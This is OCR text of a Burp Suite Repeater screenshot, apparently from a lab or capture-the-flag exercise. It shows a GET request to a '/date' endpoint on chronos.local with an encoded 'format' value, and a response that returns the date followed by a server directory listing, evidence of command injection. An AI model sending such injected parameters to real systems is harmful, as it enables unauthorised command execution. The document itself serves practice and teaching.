 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
3 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /date?format=yZSGA HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.56.104
8 Connection: close
9 Referer: http://192.168.56.104/
10 If-None-Match: W/"2e-qoCCLpSbs41CET5LUEuQVVdIbkU"
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 80
6 ETag: W/"50-PN4llx2P6crU+0PjdTKvh5XL/pM"
7 Date: Mon, 26 Sep 2022 10:02:06 GMT
8 Connection: close
9
10 Mon Sep 26 10:02:06 UTC 2022
11 app.js
12 node_modules
13 package.json
14 package-lock.json
15